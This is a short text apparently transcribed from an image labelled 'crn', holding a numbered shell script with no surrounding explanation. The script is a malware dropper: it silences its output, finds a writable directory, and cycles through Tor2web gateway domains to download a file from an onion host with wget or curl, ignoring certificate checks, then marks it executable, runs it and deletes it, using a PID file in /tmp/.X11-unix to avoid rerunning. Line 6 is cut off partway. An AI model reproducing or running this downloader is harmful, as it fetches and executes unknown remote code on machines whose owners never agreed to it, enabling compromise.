 crn
1 exec &>/dev/null
2 export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
3 x() {
4 f=/int
5 d=./$(date|md5sum|cut -f1 -d-)
6 wget -t1 -T5 -qU- --no-check-certificate $1$f -O$d || curl -m5 -fsSLkA- $1$f -o$
7 chmod +x $d;$d;rm -f $d
8 }
9 dir=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
10 for i in /tmp /usr/bin $dir /dev/shm /var/tmp;do touch $i/i && cd $i && rm -f i
&& break;done
11 for h in tor2web.io 4tor.ml onion.mn onion.in.net onion.to onion.ws
12 do
13 if ! ls /proc/$(cat /tmp/.X11-unix/00)/io; then
14 x torntpaxnw6yxhl4.$h
15 else
16 break
17 fi
18 done
19